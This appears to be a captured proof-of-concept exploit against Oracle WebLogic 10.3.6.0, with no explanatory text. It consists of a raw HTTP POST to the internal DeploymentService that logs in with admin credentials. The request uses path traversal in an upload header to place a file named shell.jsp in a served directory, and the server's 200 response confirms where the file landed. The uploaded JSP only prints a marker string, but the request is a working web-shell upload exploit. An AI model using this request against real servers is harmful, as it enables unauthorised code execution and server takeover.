 POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 172.16.200.221:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: ../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war
serverName: zhengjim
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 238
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%
String str="{0}";
out.print("123456");
%>
------WebKitFormBoundary7MA4YWxkTrZu0gW--
HTTP/1.1 200 OK
Connection: close
Date: Fri, 26 Apr 2019 06:34:44 GMT
Content-Length: 156
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_int
ernal/bea_wls_deployment_internal/gyuitk/war/shell.jsp